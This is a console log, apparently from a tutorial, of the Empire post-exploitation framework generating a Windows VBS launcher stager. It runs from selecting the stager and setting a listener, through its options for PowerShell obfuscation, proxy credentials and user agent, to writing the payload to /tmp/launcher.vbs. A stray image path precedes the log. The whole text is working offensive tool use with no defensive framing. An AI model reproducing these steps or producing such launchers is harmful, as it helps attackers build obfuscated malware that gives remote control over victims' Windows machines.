 (Empire: listeners) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) > set Listener
(Empire: stager/windows/launcher_vbs) > info
Name: VBS Launcher
Description:
Generates a .vbs launcher for Empire.
Options:
Name Required Value Description
---- -------- ----- -----------
Listener True Listener to generate stager for.
OutFile False /tmp/launcher.vbs File to output .vbs launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\PS\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs